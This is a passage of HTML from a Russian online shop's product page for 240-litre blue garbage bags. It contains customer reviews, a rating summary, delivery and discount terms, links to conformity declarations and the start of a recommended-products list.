											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Денис</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								29.07.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я доволен этими мешками для мусора. Они прочные и надежные благодаря двойным слоям из полиэтилена. Размеры идеально подходят для моей 240-литровой мусорной корзины. К тому же, они синего цвета, что делает их легко узнаваемыми. Рулон из 10 штук очень удобен, не нужно постоянно покупать новые мешки. Рекомендую эту продукцию!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="20647" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="20647" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Лика</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								18.06.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я очень рада, что наконец нашла подходящие мешки для мусора размером 240 литров. Эти мешки мне понравились из-за их стандартного синего цвета и двухслойной конструкции. Они сделаны из прочного полиэтилена высокой плотности и имеют толщину 30 микрон. В каждом рулоне содержится 10 штук, и каждый мешок имеет размеры 93x130 см, что идеально подходит для моего мусорного контейнера.
Я заказала эти мешки на сайте и была приятно удивлена быстрой доставкой. Качество мешков полностью соответствует описанию и я уверена, что они прослужат мне долгое время. Я рекомендую эти мешки всем, кто ищет надежное решение для своего мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="22626" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="22626" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Владлен</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								21.02.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Очень хорошие мешки для мусора! Я использовал их несколько раз уже, и они просто отличные. Они очень прочные и емкие, справляются с большим объемом мусора. Кроме того, они удобны в использовании - легко надеваются на контейнер и не протекают. Очень доволен этой покупкой, буду заказывать еще!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="8773" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="8773" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Евгений</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								10.02.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Хорошие мешки. Отлично отрываются, не рвутся, тянутся. Берем постоянно. Спасибо. 

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="182" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="182" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Дмитрий</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								19.01.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Полное соответствие описания потребительским ожиданиям. Уличная эксплуатация мешков имеет собственную специфику: нужно учитывать тип баков, размеры и габариты самой полиэтиленовой продукции, ее толщину, так как помимо мусора есть еще и климатические нагрузки (дождь, снег, мороз и тд). Застилают бак хорошо, есть запас для подворачивания края, тару оставляют сухой . Очень доволен качеством и прочностью!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="718" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="718" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Ольга</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								10.01.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Используем для пищевых отходов в детском кафе. По толщине искали такие, чтобы не пропускали влагу и запах, подошли нам по всем параметрам. Края не развязываются, нет химического запаха, можно использовать для большого контейнера. При проведении уборки весной на территории оказались крепкими, что порадовало. Весь мусор вывозим без разрывов

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="803" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="803" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Лариса </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								08.01.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Большое спасибо за эти просторные и прочные мешки для мусора! Я использовала их уже несколько раз и осталась очень довольна. Качество материала выше всяких похвал, они действительно не прорываются. К тому же, размеры идеально подходят для моего контейнера. Большое вам спасибо за такой хороший продукт!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="18668" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="18668" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Анатолий</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								17.07.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Хорошая цена. Приобретали сразу большим запасом, остались довольны. Прочность отличная, пакеты выдерживали даже грубые концы поломанных ветвей и влажные остатки (проводили уборку сезонную сразу после таяния снега). Для такой толщины оказались очень практичными, что удивило, в любом случае теперь ориентируемся на свойства как на золотую середину. Доставка быстрая

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="622" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="622" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >донести до мусорки</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								30.01.2016							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я заказал эти мешки для мусора 240 литров и они оказались действительно хорошего качества. Они выполнены из двух слоев ПВД толщиной 30 мкм и имеют удобные размеры - 93x130 см. 10 штук в рулоне - очень удобно использовать. Они синего цвета, что помогает отличить их от других мешков. Рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="12731" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="12731" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Ирина Ивановна</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								23.12.2015							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Эти мешки для мусора действительно надежные и качественные. Я использовала их для выноса бытового мусора и они прекрасно справляются с этой задачей. Размер 240 литров оказался вполне достаточным для наших нужд, а синий цвет делает их легко различимыми среди других мусорных пакетов. Подходит для использования в доме или на даче. Очень удобно, что мешки идут в рулонах по 10 штук - это позволяет удобно хранить и брать с собой по мере необходимости. Рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="14710" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="14710" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

						</div>
				<button  id="bmhouse-comments-show-more-comments" >Показать ещё</button>

	</div>

						
			</div>

								 </div>
                            </div>
                            <div class="col-lg-5 col-md-12">
                                <div class="about-review disactive">
                                    <div class="review-estimation">
                                        4.9                                    </div>
                                    <!--
									<div class="rating-info">
                                        <div class="bx_item_rating bx_item_detail_rating">
                                            <div class="bx_stars_container">
                                                <div class="bx_stars_bg"></div>
                                                <div class="bx_stars_progress"
                                                     style="width: 98.571428571429%;"></div>
                                            </div>
                                        </div>
                                        <div class="rating-count">
                                            14 отзывов                                        </div>
                                    </div>
                                    <a href="#add-review" class="add-review">Написать
                                        отзыв
                                    </a>
									-->
                                    <div class="review-list">
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 100%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                13 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 80%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                1 отзыв                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 60%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 40%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 20%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane-flex">

                        <div class="tab-pane" id="delivery" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <div class="delivery-block" style="padding: 0; margin: 0">
                                <h3>Доставка</h3>
                                <p>
                                    <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
                                </p>
                                <ul class="list-unstyled list-unstyled--dot">
                                    <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
                                    <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
                                    <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
                                    <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
                                </ul>
                                <a href="/about/delivery/" class="link-underline link-color-1" target="_blank">Рассчитать доставку</a>
                                </div>
                                </div> </div>
                        <div class="tab-pane" id="discount" role="tabpanel" style="padding: 0; margin: 0">
                            <div class="col-md-12 tab-pane_wrapper product-card__sales">
                                <h3 style="margin-top: 10px">Скидки</h3>
                                <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
                                <ul class="list-unstyled list-unstyled--dash">
                                    <li>до 30% в зависимости от объема заказа</li>
                                    <li>при самовывозе</li>
                                    <li>15% при наличном расчете</li>
                                    <li>индивидуальные скидки за крупные объемы.</li>
                                </ul>
                            </div>
                           
                                
                        </div>
                        <div class="tab-pane" id="certificate" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Сертификаты</h3>
                                <div class="product-card__doc">

                                                                            <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_1.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_2.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_3.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_4.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                    
                                </div>
                            </div>
                            
                            </div>
                                                    
                            </div>
                        <div class="tab-pane" id="related" role="tabpanel">
							
                            <div class="col-md-7 tab-pane_wrapper">
                                <h3>Рекомендованные товары</h3>
                                            <div class="section--catalog-recommended">
                <div class="container" style="padding: 0;">

                    
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-ujm7yw">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_9844_22e805950720723b89c8f43a23b6f668" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-sht-pvd-serye-35-mkm/" class="detail-slider" data-src="/upload/iblock/995/2yqg8awdgnbhcg2f3g9s55bv7q4xmkwy.jpg">
                <span class="image">
                                    <img src="/upload/iblock/995/2yqg8awdgnbhcg2f3g9s55bv7q4xmkwy.jpg"/ alt="image">
                                    <img src="/upload/iblock/391/391dc497f65d107521e46844371a7e6c.jpg"/ alt="image">
                                </span>
                <span class="hover">
